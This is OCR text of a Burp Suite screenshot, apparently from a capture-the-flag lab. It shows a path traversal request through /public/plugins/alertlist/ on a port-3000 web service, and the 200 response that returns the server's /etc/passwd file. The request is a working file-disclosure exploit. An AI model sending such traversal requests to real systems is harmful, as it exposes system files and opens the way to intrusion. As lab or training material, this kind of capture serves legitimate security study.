 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.183:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2Fetc%2Fpasswd
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1983
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Mon, 14 Mar 2022 02:56:37 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sun, 05 Feb 2023 13:58:38 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
37 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 12
Done 2,334 bytes | 54 millis